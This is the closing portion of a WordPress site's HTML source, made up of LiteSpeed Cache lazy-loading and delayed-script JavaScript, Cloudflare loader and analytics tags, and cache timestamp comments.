a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="9be646af8dc383e5031449ba-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="9be646af8dc383e5031449ba-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://baladytex.com/wp-content/litespeed/js/e89ef485ad5a59a6f71cb0c67c0f5d8d.js?ver=517c2"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9be646af8dc383e5031449ba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4f97a5206b042e5a24337fcd76e7afe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 10:11:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 10:11:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->